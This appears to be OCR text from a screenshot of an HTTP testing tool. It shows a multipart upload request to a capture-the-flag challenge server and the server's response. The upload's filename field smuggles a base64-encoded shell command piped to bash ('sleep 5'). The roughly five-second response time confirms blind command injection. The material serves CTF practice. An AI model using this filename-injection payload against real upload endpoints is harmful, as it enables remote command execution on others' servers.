 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:25753
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRCKUucBuQYBh9nVU
4 Content-Length auto : 179
5
6 ------WebKitFormBoundaryRCKUucBuQYBh9nVU
7 Content-Disposition: form-data; name="file"; filename="1.txt || echo
{{base64enc(sleep 5)}} | base64 -d | bash ||"
8 Content-Type: text/plain
9
10 1
11 ------WebKitFormBoundaryRCKUucBuQYBh9nVU--
12
Responses 620bytes / 5037ms 美化 渲染 编码 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.6
3 Date: Mon, 20 Jan 2025 06:58:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 620
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>no symlink</title>
12 </head>
13 <body>
14 <h1>File Upload</h1>
15
16
17
18
19 <h2>Uploaded Files:</h2>
20 <ul>
21
22 <li><a href="uploads/CeFf00c43Ca4ddbd/1.txt || echo
c2xlZXAgNQ== | base64 -d | bash ||"
download>uploads/CeFf00c43Ca4ddbd/1.txt || echo
c2xlZXAgNQ== | base64 -d | bash ||</a></li>
23
24 </ul>
25
26
远端地址:118.195.175.220:25753;
响应时间:5037ms; 总耗时:5082m
s; URL:http://node5.anna.nssctf.c
n:25...
Payload 提取内容
c2xlZXAgNQ==